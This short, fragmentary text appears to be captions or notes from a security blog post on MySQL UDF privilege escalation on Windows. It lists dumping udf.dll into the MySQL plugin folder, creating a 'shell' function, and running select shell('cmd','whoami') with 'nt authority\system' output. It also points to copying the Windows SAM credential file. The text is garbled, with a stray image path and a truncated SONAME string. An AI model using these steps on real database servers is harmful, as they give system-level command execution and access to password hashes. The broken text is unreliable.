 c:\\wamp\\bin\\mysql\\mysql5.1.32\\lib\\plugin\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'uc Create Function
c:\\WINDOWS\\repair\\sam Copy please
select shell('cmd','whoami')
用生成的函数shell成功执行命令
Mysql_query Load_File Into OutFile
shell('cmd','whoami')
nt authority\system
wyb0.com